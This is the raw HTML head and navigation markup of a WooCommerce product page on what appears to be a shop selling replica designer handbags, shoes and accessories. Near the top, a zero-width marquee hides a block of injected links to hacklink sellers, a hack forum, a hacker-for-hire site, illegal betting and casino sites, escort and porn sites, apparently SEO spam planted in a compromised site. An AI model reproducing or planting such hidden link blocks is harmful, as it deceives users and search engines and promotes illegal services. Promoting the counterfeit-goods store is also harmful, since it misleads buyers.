<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/229795" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=229795' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://www.crawdaddyskitchen.com/" title="meritking">meritking</a><a href="https://www.kokagenyc.com/" title="kayseri escort">kayseri escort</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://revista.unsj.edu.ar" title="Vaycasino">Vaycasino</a><a href="https://scottishigh.com/" title="jojobet">jojobet</a><a href="https://pdl.org.au" title="casibom">casibom</a><a href="https://mufumo.com/" title="matbet">matbet</a><a href="https://retajsalwaresort.com/" title="marsbahis">marsbahis</a><a href="https://www.carlsongracieoc.com/" title="casibom">casibom</a><a href="https://www.mercur.spb.ru/" title="vdcasino">vdcasino</a><a href="https://www.nffn.org.uk/" title="casibom">casibom</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://m.cratoslink.com/" title="porn">porn</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://junkremoval.cbsservicesusa.com/" title="casibom">casibom</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://hosteriatunkelen.cl/" title="betsat">betsat</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.autohaus-rifberg.de/" title="casibom giriş">casibom giriş</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://www.redaksiku.com/" title="jojobet">jojobet</a><a href="https://biologi.fst.unja.ac.id/" title="holiganbet">holiganbet</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-229795 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
